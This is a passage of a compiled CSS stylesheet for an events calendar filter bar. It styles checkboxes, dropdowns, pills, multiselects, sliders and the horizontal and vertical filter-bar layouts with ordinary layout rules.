 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Components */

/* -----------------------------------------------------------------------------
 *
 * Components
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Checkbox
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-checkbox {
		margin: var(--tec-spacer-2) 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox:first-child {
			margin-top: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-checkbox:last-child {
			margin-bottom: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Clear Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-clear-button {
		align-items: baseline;
		display: flex;
		justify-content: center;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-clear-button {
			padding: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon {
		margin-right: var(--tec-spacer-0);
		position: relative;
		top: 3px;
		width: 14px;
	}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon path {
			stroke: currentColor;
		}

/* -----------------------------------------------------------------------------
 *
 * Dropdown
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-dropdown .selection {
			display: none;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown.tribe-filter-bar-c-dropdown--has-selection .selection {
			display: block;
			visibility: visible;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-dropdown {
			position: static;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search {
			margin: var(--tec-spacer-1) 0 var(--tec-spacer-2);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
			height: 40px;
			margin: 0;
			min-width: 100%;
			padding: 0 20px 0 34px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection--single {
			height: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear {
			line-height: 8px;
			margin: 0 0 2px var(--tec-spacer-0);
			order: 1;
			padding: 3px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option {
			padding: calc(var(--tec-spacer-2)/2) 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle {
		align-items: center;
		display: flex;
		padding: var(--tec-spacer-3) 0 var(--tec-spacer-4);
		text-align: left;
		width: 100%;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-text {
		padding-right: var(--tec-spacer-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-label-colon {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-selections {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-icon {
		margin-left: auto;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-icon--minus,
	.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__toggle-icon--plus {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__toggle-icon--minus {
		display: block;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon,
	.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon {
		vertical-align: middle;
		width: 10px;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon path, .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon path {
			stroke: currentColor;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__filters-close,
	.tribe-filter-bar .tribe-filter-bar-c-filter__remove-button {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__container {
		display: none;
		margin-top: calc(var(--tec-spacer-0)*-1);
		padding-bottom: var(--tec-spacer-4);
		visibility: hidden;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--dropdown .tribe-filter-bar-c-filter__container,
	.tribe-filter-bar .tribe-filter-bar-c-filter--multiselect .tribe-filter-bar-c-filter__container,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--dropdown .tribe-filter-bar-c-filter__filter-fields,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--multiselect .tribe-filter-bar-c-filter__filter-fields {
		margin-top: calc(var(--tec-spacer-1)*-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--checkbox .tribe-filter-bar-c-filter__container,
	.tribe-filter-bar .tribe-filter-bar-c-filter--radio .tribe-filter-bar-c-filter__container,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--checkbox .tribe-filter-bar-c-filter__filter-fields,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--radio .tribe-filter-bar-c-filter__filter-fields {
		margin-top: calc(var(--tec-spacer-0)/2*-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox .tribe-common-form-control-checkbox__input,
	.tribe-filter-bar .tribe-filter-bar-c-radio .tribe-common-form-control-radio__input {
		margin-right: 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox .tribe-common-form-control-checkbox__label,
	.tribe-filter-bar .tribe-filter-bar-c-radio .tribe-common-form-control-radio__label {
		margin-left: var(--tec-spacer-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__container {
		display: block;
		visibility: visible;
	}

/* These styles mirror the styles in `_pill.pcss` and override the mobile styles. */

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill {
		position: relative;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-wrapper {
			position: relative;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle {
			padding: var(--tec-spacer-1) var(--tec-spacer-2);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-text {
			display: flex;
			padding-right: 0;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-selections-count {
			display: none !important;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-icon {
			display: none !important;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button {
			display: none;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon {
			width: 8px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon path {
				stroke: currentColor;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__container {
			background-color: var(--tec-color-background);
			bottom: calc(var(--tec-spacer-2)*-1);
			left: 0;
			padding: var(--tec-spacer-3) var(--tec-spacer-4) var(--tec-spacer-5);
			position: absolute;
			transform: translateY(100%);
			width: 248px;
			z-index: var(--tec-z-index-filters);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-legend {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			margin-bottom: var(--tec-spacer-3);
			padding-right: var(--tec-spacer-4);
			width: 100%;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close {
			display: block;
			height: 20px;
			position: absolute;
			right: var(--tec-spacer-3);
			top: 18px;
			width: 20px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon {
			display: block;
			height: 10px;
			margin: auto;
			width: 10px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon path {
				stroke: currentColor;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle {
				padding-right: var(--tec-spacer-7);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle-label-colon {
				display: inline;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle-selections {
				display: inline;
				margin-left: var(--tec-spacer-0);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__remove-button {
				display: block;
				line-height: 0;
				padding: 4px;
				position: absolute;
				right: 12px;
				top: 50%;
				transform: translateY(-50%);
			}

/* -----------------------------------------------------------------------------
 *
 * Multiselect
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection {
			position: relative;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__rendered {
			display: flex;
			flex-wrap: wrap;
			margin: 0 calc(var(--tec-spacer-0)*-1);
			padding: 0;
			width: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search {
			flex: none;
			margin: var(--tec-spacer-1) 0 var(--tec-spacer-2);
			padding: 0 var(--tec-spacer-0);
			width: 100%;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
			height: 40px;
			margin: 0;
			min-width: 100%;
			padding: 0 20px 0 34px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__clear {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice {
			align-items: center;
			display: flex;
			flex-wrap: nowrap;
			float: none;
			margin: 0 var(--tec-spacer-0) var(--tec-spacer-1);
			max-width: calc(100% - var(--tec-spacer-0)*2);
			padding: 6px 11px 6px 12px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__text {
			white-space: normal;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove {
			line-height: 8px;
			margin: 0 0 2px var(--tec-spacer-0);
			order: 1;
			padding: 3px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-dropdown {
			position: static;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option {
			padding: calc(var(--tec-spacer-2)/2) 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Pill
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-pill {
		display: inline-block;
		position: relative;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__pill {
		padding: var(--tec-spacer-1) var(--tec-spacer-2);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
		padding-right: var(--tec-spacer-7);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__pill-label-colon {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill-label-colon {
		display: inline;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__remove-button {
		display: block;
		line-height: 0;
		padding: 4px;
		position: absolute;
		right: 12px;
		top: 50%;
		transform: translateY(-50%);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon {
		width: 8px;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon path {
			stroke: currentColor;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill {
			display: flex;
			text-align: left;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill-selections {
			display: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button.tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill-selections {
				display: inline;
				margin-left: var(--tec-spacer-0);
			}

.tribe-filter-bar .tribe-filter-bar-c-pill--button.tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
				padding: 6px var(--tec-spacer-7) 6px var(--tec-spacer-2);
			}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-range__label {
		margin: 0 0 var(--tec-spacer-2);
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle {
			cursor: grab;
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle.ui-state-active {
				cursor: grabbing;
			}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-radio {
		margin: var(--tec-spacer-2) 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-radio:first-child {
			margin-top: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-radio:last-child {
			margin-bottom: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-events .tribe-events-c-events-bar__filter-button-container {
		margin-right: var(--tec-spacer-1);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-vertical.tribe-events .tribe-events-c-events-bar__filter-button-container {
			display: none !important;
			visibility: hidden;
		}

.tribe-events .tribe-events-c-events-bar__filter-button,
	.tribe-events .tribe-filter-bar__filters-slider-nav-button,
	.tribe-events .tribe-filter-bar-c-pill__pill,
	.tribe-events .tribe-filter-bar-c-filter__filters-close {
		background-color: transparent;
		background-image: none;
		border: none;
		outline: none;
	}

.tribe-events .tribe-filter-bar-c-pill__pill:hover {
		color: var(--tec-color-text-primary);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
			flex: none;
			margin: var(--tec-spacer-2) 0;
		}

.tribe-events .tribe-events-c-events-bar__filter-button {
		display: block;
		padding: var(--tec-spacer-0);
		position: relative;
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button {
			padding: var(--tec-spacer-1);
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button {
			align-items: center;
			display: flex;
			margin: calc(var(--tec-spacer-2)*-1) 0;
			padding: var(--tec-spacer-4) var(--tec-spacer-5);
		}

.tribe-events .tribe-events-c-events-bar__filter-button-icon {
		display: block;
		height: 21px;
		width: 21px;
	}

.tribe-events .tribe-events-c-events-bar__filter-button-icon path {
			fill: currentColor;
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button-icon {
			flex: none;
			height: 23px;
			padding: 1px;
			width: 23px;
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-icon {
			flex: none;
			height: 14px;
			width: 14px;
		}

.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-text {
		color: var(--tec-color-text-events-bar-input);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-text {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			flex: none;
			margin-left: var(--tec-spacer-1);
		}

/* Views */

/* -----------------------------------------------------------------------------
 *
 * Views
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Actions
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__actions {
		align-items: center;
		display: none;
		padding-bottom: var(--tec-spacer-4);
	}

.tribe-filter-bar--has-selected-filters.tribe-filter-bar .tribe-filter-bar__actions {
			display: flex;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__actions {
			display: none;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar--has-selected-filters.tribe-filter-bar .tribe-filter-bar__actions {
			display: flex;
			flex: none;
			order: 1;
			padding: 0 0 0 var(--tec-spacer-2);
			position: relative;
			visibility: visible;
			z-index: var(--tec-z-index-search);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar__actions {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar__action-done {
		margin-right: calc(var(--tec-spacer-2)/2);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__action-done {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar__action-clear {
		margin-left: calc(var(--tec-spacer-2)/2);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__action-clear {
			margin: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Events: Desktop Vertical Layout
 * ----------------------------------------------------------------------------- */

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container {
		display: flex;
		flex-wrap: wrap;
	}

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container > * {
			flex: none;
			width: 100%;
		}

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-day,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-list,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-month,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-latest-past,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-photo,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-week-grid,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-map {
				width: calc(100% - 266px);
			}

/* -----------------------------------------------------------------------------
 * Events: Desktop Horizontal Layout
 * ----------------------------------------------------------------------------- */

.tribe-events--filter-bar-horizontal.tribe-common--breakpoint-medium {
		overflow: hidden; /* This prevents the page from overflowing when desktop horizontal slider is active */
	}

/* -----------------------------------------------------------------------------
 * Filter Bar
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {
	display: none;
}

.tribe-filter-bar.tribe-filter-bar--open {
		display: block;
	}

.tribe-common:not(.tribe-common--breakpoint-medium) .tribe-filter-bar.tribe-filter-bar--mobile-closed {
			display: none;
		}

.tribe-filter-bar.tribe-filter-bar--horizontal,
	.tribe-filter-bar.tribe-filter-bar--vertical {
		background-color: var(--tec-color-background);
		left: 0;
		padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-5);
		position: absolute;
		width: 100%;
		z-index: var(--tec-z-index-filters);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--horizontal, .tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--vertical {
			background-color: transparent;
			padding: 0;
			position: static;
		}

.tribe-events-header--has-event-search .tribe-filter-bar.tribe-filter-bar--horizontal {
		top: 100%;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar {
		background-color: transparent;
		margin: calc(var(--tec-spacer-3)*-1) 0 var(--tec-spacer-8);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar {
		margin-right: var(--tec-grid-gutter-small);
		width: 224px;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__form {
			display: flex;
			position: relative;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar__form-heading {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			padding: var(--tec-spacer-1) 0 var(--tec-spacer-2);
		}

/* -----------------------------------------------------------------------------
 *
 * Filters
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-container {
			position: absolute;
			z-index: var(--tec-z-index-filters);
		}

/* -----------------------------------------------------------------------------
 *
 * Filters Slider
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters-slider-container {
		display: none;
		visibility: hidden;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slider-container {
			display: block;
			flex: 0 1 auto;
			overflow: hidden;
			position: relative;
			visibility: visible;
			z-index: var(--tec-z-index-filters);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slider-wrapper, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters {
			display: flex;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slide, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar-c-filter {
			flex: none;
			margin-right: var(--tec-spacer-1);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slide:last-child, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar-c-filter:last-child {
				margin-right: 0;
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav {
		height: 100%;
		left: 0;
		pointer-events: none;
		position: absolute;
		top: 0;
		width: 100%;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-start .tribe-filter-bar__filters-slider-nav-button--prev,
	.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-end .tribe-filter-bar__filters-slider-nav-button--next {
		background-color: transparent;
		display: block;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button {
		display: none;
		line-height: 0;
		padding: var(--tec-spacer-0) 0;
		pointer-events: all;
		position: absolute;
		top: 50%;
